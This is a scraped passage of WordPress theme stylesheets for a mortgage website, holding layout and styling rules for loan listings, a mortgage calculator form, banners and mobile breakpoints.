.beyond-style-list-tab #thumbs .tabs-item {
  text-align: center;
}

.beyond-style-list-tab #thumbs .tabs-item span {
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 75px;
  text-align: center;
  border-radius: 50%;
  font-size: 32px;
  font-weight: bold;
  border: 1px solid var(--secondaryColor);
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.beyond-style-list-tab #thumbs .current .tabs-item span {
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
  color: var(--whiteColor);
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-right: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 35px;
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 0px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: 1px solid var(--secondaryColor);
  border-radius: 50px;
  z-index: 1;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].disabled {
  background-color: var(--secondaryColor);
  color: var(--blackColor);
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-]:hover {
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
}

.beyond-style-list-tab .owl-theme .owl-nav {
  margin-top: 0;
}

.beyond-style-shape {
  position: absolute;
  left: 0;
  bottom: 100px;
  z-index: -1;
}

.beyond-style-area-with-bg {
  background-image: url(../../assets/img/more-home/beyond/beyond-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.beyond-style-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .88;
}

.beyond-style-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-left: 20px;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content p {
  color: #C4C4C4;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image {
  text-align: center;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image img {
  width: auto;
  display: inline-block;
  border-radius: 5px;
}

.beyond-style-area-with-bg .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  background-color: #172632;
  color: var(--secondaryColor);
  border: 1px solid #00C195;
}

/*----- Fun Fact Style Area CSS -----*/
.fun-fact-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-card {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-top: 12px;
  margin-bottom: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-card p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-card.bg-E5F9F4 {
  background-color: #E5F9F4;
}

.fun-fact-style-card:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-content {
  padding-left: 40px;
}

.fun-fact-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.fun-fact-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.fun-fact-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.fun-fact-style-content .fun-fact-btn {
  margin-top: 20px;
}

.fun-fact-style-content .fun-fact-btn .main-default-btn {
  color: var(--whiteColor);
}

.fun-fact-style-shape {
  position: absolute;
  right: -30px;
  bottom: -350px;
  z-index: -1;
}

.fun-fact-style-area-with-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-item {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-item h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-item p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-item:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-shape-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

/*----- Find Loan Area CSS -----*/
.find-own-loan-area-without-color .find-own-loan-area {
  background: transparent !important;
}

.find-own-loan-area {
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F7FB), to(rgba(245, 247, 251, 0)));
  background: linear-gradient(180deg, #F5F7FB 0%, rgba(245, 247, 251, 0) 100%);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.find-own-loan-list-tab .nav {
  padding: 0;
  margin-bottom: 45px;
  border: none;
  border-bottom: 1px solid #DDDDDD;
  text-align: center;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item {
  margin-right: 30px;
  display: inline-block;
}

.find-own-loan-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover, .find-own-loan-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover::before, .find-own-loan-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.find-own-loan-card {
  margin-bottom: 30px;
}

.find-own-loan-card .loan-content {
  position: relative;
  margin-top: -30px;
}

.find-own-loan-card .loan-content .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 22px;
}

.find-own-loan-card .loan-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-card .loan-content p {
  margin-bottom: 0;
}

.find-own-loan-slider.owl-theme .owl-nav {
  margin-top: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
  color: var(--blackColor);
  margin: 0;
  position: absolute;
  left: -70px;
  top: 30%;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 56px;
  text-align: center;
  border-radius: 50px;
  font-size: 25px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: -70px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.find-own-loan-box {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-box .loan-image {
  position: relative;
}

.find-own-loan-box .loan-image .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  position: absolute;
  left: 20px;
  bottom: 20px;
  border-radius: 5px;
}

.find-own-loan-box .loan-content {
  margin-top: 25px;
}

.find-own-loan-box .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-box .loan-content p {
  margin-bottom: 0;
  font-size: 15.8px;
}

.find-own-loan-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.find-own-loan-item {
  background-color: #F5F7FB;
  padding: 30px;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.find-own-loan-item .icon {
  margin-bottom: 20px;
}

.find-own-loan-item .icon i {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 45px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content p {
  color: #767676;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.find-own-loan-item .tag {
  position: absolute;
  right: 15px;
  top: 10px;
  color: var(--secondaryColor);
  font-size: 15px;
  font-weight: 100;
}

.find-own-loan-item:hover {
  background-color: var(--blackColor);
}

.find-own-loan-item:hover .icon i {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.find-own-loan-item:hover .loan-content h3 {
  color: var(--whiteColor);
}

.find-own-loan-item:hover .loan-content p {
  color: var(--whiteColor);
}

/*----- Overview Style Area CSS -----*/
.overview-style-area {
  position: relative;
  z-index: 1;
}

.overview-style-inner-box {
  background-image: url(../../assets/img/more-home/overview-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-left: 50px;
  padding-right: 50px;
}

.overview-style-inner-box .content {
  text-align: center;
  max-width: 650px;
  margin: auto;
}

.overview-style-inner-box .content h3 {
  font-size: 40px;
  margin-bottom: 0;
  line-height: 1.5;
  font-weight: bold;
}

.overview-style-inner-box .content h3 span {
  color: var(--secondaryColor);
}

.overview-style-inner-box .content .overview-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.overview-style-inner-box .content .overview-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.overview-style-inner-box .content .overview-btn li:last-child {
  margin-right: 0;
}

.overview-style-inner-box .content .overview-btn li .main-default-btn {
  color: var(--whiteColor);
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.overview-style-shape-1 {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

/*-----  Choice Home Area CSS -----*/
.choice-home-area {
  background-image: url(../../assets/img/more-home/banner/choice-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  z-index: 1;
}

.choice-home-area .container-fluid {
  padding-left: 160px;
  padding-right: 30px;
}

.choice-home-area::before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 350px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-area::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 88px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-content {
  position: relative;
  top: -20px;
}

.choice-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.choice-home-content h1 {
  font-size: 75px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 20px;
  margin-bottom: 0;
}

.choice-home-content .choice-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.choice-home-content .choice-home-btn li:last-child {
  margin-right: 0;
}

.choice-home-content .choice-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--blackColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-content .choice-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn span {
  color: var(--whiteColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.mortgage-calculator-form {
  background-color: var(--whiteColor);
  padding: 35px;
  max-width: 535px;
  margin-left: auto;
  border-radius: 5px;
}

.mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
}

.mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 18px;
  left: 15px;
  color: #555555;
}

.mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
}

.choice-home-social-links {
  text-align: right;
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.choice-home-social-links li {
  display: inline-block;
  margin-right: 10px;
}

.choice-home-social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 37px;
  background: #C4C4C4;
  color: var(--blackColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.choice-home-social-links li:last-child {
  margin-right: 0;
}

.choice-home-information {
  padding: 0;
  margin-bottom: 0;
  position: absolute;
  top: 48%;
  -webkit-transform: translateY(-48%);
          transform: translateY(-48%);
  left: -10%;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.choice-home-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}

.choice-home-information li:last-child {
  margin-right: 0;
}

.choice-home-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.choice-home-information li a {
  color: #DDDDDD;
}

.choice-home-information li a:hover {
  color: var(--secondaryColor);
}

/*-----  Expect Style Area CSS -----*/
.expect-style-area {
  background-color: var(--blackColor);
}

.expect-style-area .main-section-title {
  max-width: 630px;
  margin: 0 auto 45px;
}

.expect-style-area .main-section-title h2 {
  color: var(--whiteColor);
}

.expect-style-card {
  background-color: #172632;
  padding: 35px 50px;
  margin-bottom: 30px;
  border: 1px solid #172632;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.expect-style-card h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.expect-style-card p {
  font-size: 15px;
  color: #DDDDDD;
  margin-bottom: 18px;
}

.expect-style-card a {
  font-size: 15px;
  font-weight: 500;
  color: var(--whiteColor);
}

.expect-style-card:hover {
  border: 1px solid var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.expect-style-card:hover a {
  color: var(--secondaryColor);
}

/*-----  Confidence Home Area CSS -----*/
.confidence-home-area {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.confidence-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.confidence-home-content {
  position: relative;
  top: -20px;
}

.confidence-home-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.confidence-home-content h1 {
  font-size: 85px;
  margin-bottom: 12px;
  font-weight: bold;
}

.confidence-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.confidence-home-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 30px;
  margin-bottom: 0;
}

.confidence-home-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--blackColor);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.confidence-home-content .confidence-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.confidence-home-area-wrap {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 0px 200px 0px;
  position: relative;
  z-index: 1;
  padding-top: 350px;
  padding-bottom: 220px;
}

.confidence-home-area-wrap::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(72.4%, rgba(0, 0, 0, 0)));
  background: linear-gradient(90deg, #000000 0%, rgba(0, 0, 0, 0) 72.4%);
  opacity: 0.75;
  border-radius: 0px 0px 200px 0px;
  z-index: -1;
}

.confidence-home-wrap-content {
  max-width: 650px;
}

.confidence-home-wrap-content .sub-title {
  display: inline-block;
  margin-bottom: 12px;
  color: var(--secondaryColor);
}

.confidence-home-wrap-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: 400;
  color: var(--whiteColor);
}

.confidence-home-wrap-content h1 b {
  font-weight: 900;
}

.confidence-home-wrap-content p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 35px;
  margin-bottom: 0;
}

.confidence-home-wrap-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-wrap-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 14px 30px;
  background-color: transparent;
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
  border: 1px solid var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: 1px solid var(--secondaryColor);
}

/*-----  Get Quote Style Area CSS -----*/
.get-quote-style-area {
  background-color: var(--secondaryColor);
  padding-top: 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.get-quote-style-content {
  position: relative;
  top: -15px;
}

.get-quote-style-content .sub-title {
  color: var(--whiteColor);
  display: inline-block;
  margin-bottom: 18px;
}

.get-quote-style-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.get-quote-style-content .quote-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 25px;
}

.get-quote-style-content .quote-btn li:last-child {
  margin-right: 0;
}

.get-quote-style-content .quote-btn li .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn li .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.get-quote-style-content .quote-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-quote-style-content .quote-btn li .main-optional-btn:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-shape-1 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

.get-quote-style-shape-2 {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: -1;
}

/*----- Process Style Area CSS -----*/
.process-style-area {
  background-image: url(../../assets/img/more-home/process/process-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.process-style-accordion .accordion-item {
  border: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  position: relative;
  z-index: 1;
  background-color: transparent;
}

.process-style-accordion .accordion-item::before {
  position: absolute;
  content: '';
  width: 1px;
  height: 100%;
  z-index: -1;
  left: 25px;
  top: 0;
  background-color: var(--secondaryColor);
}

.process-style-accordion .accordion-item:last-child .accordion-button {
  padding-bottom: 0;
}

.process-style-accordion .accordion-item:last-child .accordion-body {
  padding-top: 10px;
  padding-bottom: 0;
}

.process-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18.8px;
  font-weight: 600;
  background-color: transparent;
  padding: 0 0 15px 0;
}

.process-style-accordion .accordion-item .accordion-button span {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
  margin-right: 10px;
  font-size: 16px;
}

.process-style-accordion .accordion-item .accordion-body {
  padding: 0px 0 20px 60px;
}

.process-style-accordion .accordion-item .accordion-body .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 10px;
}

.process-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
  font-size: 15px;
}

.process-style-wrap-image {
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-bottom: 10px;
  padding-right: 10px;
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image img {
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image::before {
  position: absolute;
  content: "";
  height: 495px;
  width: 550px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0px 0px 100px 0px;
  border: 1px solid var(--secondaryColor);
}
/*# sourceMappingURL=levix-main-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1766911807
body_size: 135401
content:
@media only screen and (max-width: 767px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .pt-100 {
    padding-top: 50px;
  }
  .pb-70 {
    padding-bottom: 20px;
  }
  .pb-100 {
    padding-bottom: 50px;
  }
  /*-- End Default CSS --*/
  .main-top-header.hide-wp-nav {
    margin-top: 46px;
  }
  .navbar-style-three.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .navbar-light .navbar-nav .nav-item .dropdown-menu {
    top: 38px;
  }
  .widget_levix_posts_thumbs .item .thumb {
    height: 70px;
    width: 70px;
    margin-right: 8px;
  }
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 25px;
  }
  /*pagination-css*/
  .pagination-area {
    margin-top: 0;
    padding-top: 25px;
  }
  .pagination-area .nav-links {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .pagination-area .page-numbers {
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
  }
  .pagination-area .page-numbers.next {
    margin-left: 5px;
  }
  .pagination-area .page-numbers.previous {
    margin-right: 5px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 16px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 0;
  }
  .footer-area .single-footer-widget .social-links {
    margin-top: 15px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 0;
    padding-bottom: 3px;
  }
  .page-title-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .page-title-content h2 {
    font-size: 22px;
  }
  .page-title-content ul li {
    font-size: 13px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    display: none;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  .one-header-top .header-call ul li {
    margin-right: 0;
    margin-bottom: 5px;
  }
  .one-header-top .header-call ul li:last-child {
    margin-bottom: 0;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav {
    background: #f9f9f9;
    padding: 10px;
  }
  .navbar-light .side-nav {
    background: #f9f9f9;
    padding: 15px;
    border-top: 1px solid #eee;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light .navbar-brand {
    max-width: 90px;
  }
  .navbar-light-four .navbar-nav .nav-link {
    color: var(--blackColor);
  }
  .navbar-light-four .side-nav .side-nav-left {
    color: var(--blackColor);
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: 0;
    margin-top: 0;
    padding-right: 0;
    max-width: 100%;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 38px;
    line-height: 50px;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
